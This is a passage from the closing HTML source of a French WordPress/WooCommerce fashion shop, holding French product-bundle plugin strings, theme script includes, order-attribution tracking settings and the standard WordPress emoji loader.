var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%2$s%1$s","wc_price_thousand_separator":"","wc_price_decimal_separator":",","wc_currency_symbol":"\u20ac","price_decimals":"2","price_format":"%2$s%1$s","price_thousand_separator":"","price_decimal_separator":",","currency_symbol":"\u20ac","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(enregistr\u00e9 [d])","price_text":"Prix du lot\u00a0:","selected_text":"S\u00e9lectionn\u00e9\u00a0:","alert_selection":"Veuillez s\u00e9lectionner une variation disponible pour le produit [name] pour pouvoir ajouter ce lot au panier.","alert_unpurchasable":"Le produit [name] ne peut pas \u00eatre achet\u00e9. Veuillez le retirer avant d\u2019ajouter le lot au panier.","alert_empty":"Veuillez choisir au moins un produit avant d\u2019ajouter ce lot au panier.","alert_min":"Veuillez choisir au moins [min] produit(s) au total pour ajouter ce lot au panier.","alert_max":"D\u00e9sol\u00e9, vous ne pouvez choisir qu\u2019un maximum de [max] produit(s) pour ajouter ce lot au panier.","alert_total_min":"Le total doit atteindre le montant minimum de [min].","alert_total_max":"Le total doit atteindre le montant maximum de [max]."};
//# sourceURL=woosb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.4.3" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/themes/fashion-icon/js/custom.js?ver=1.1.1" id="fashion-icon-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/themes/blossom-fashion/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/themes/blossom-fashion/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/themes/blossom-fashion/js/jquery.waypoints.min.js?ver=4.0.1" id="jquery-waypoints-js"></script>
<script type="text/javascript" id="blossom-fashion-custom-js-extra">
/* <![CDATA[ */
var blossom_fashion_data = {"rtl":"","animation":"","ajax_url":"https://broaer.fr/wp-admin/admin-ajax.php"};
//# sourceURL=blossom-fashion-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-content/themes/blossom-fashion/js/custom.min.js?ver=1.1.1" id="blossom-fashion-custom-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/themes/blossom-fashion/js/modal-accessibility.min.js?ver=1.1.1" id="blossom-fashion-modal-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://broaer.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://broaer.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://broaer.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
